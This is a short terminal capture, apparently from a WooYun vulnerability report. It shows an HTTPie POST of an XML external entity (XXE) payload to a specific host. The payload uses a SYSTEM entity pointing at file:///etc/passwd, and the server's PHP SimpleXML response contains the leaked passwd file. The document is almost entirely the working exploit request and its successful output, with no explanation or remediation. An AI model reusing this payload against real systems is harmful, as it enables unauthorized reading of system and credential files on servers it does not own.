 ➜  tmp  http post http://520fdc0ca2c37864f.jie.sangebaimao.com/post @xxe.xml --verbose
POST /post HTTP/1.1
Accept: application/json
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 158
Content-Type: application/xml
Host: 520fdc0ca2c37864f.jie.sangebaimao.com
User-Agent: HTTPie/0.9.2

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test
[<!ELEMENT test ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
    <name>&xxe;</name>
</root>

HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html;charset=UTF-8
Date: Thu, 26 Nov 2015 17:02:11 GMT
Server: nginx
Transfer-Encoding: chunked
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.15

SimpleXMLElement Object
(
    [name] => SimpleXMLElement Object
        (
            [xxe] => SimpleXMLElement Object
                (
                    [xxe] => root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www.wooyun.org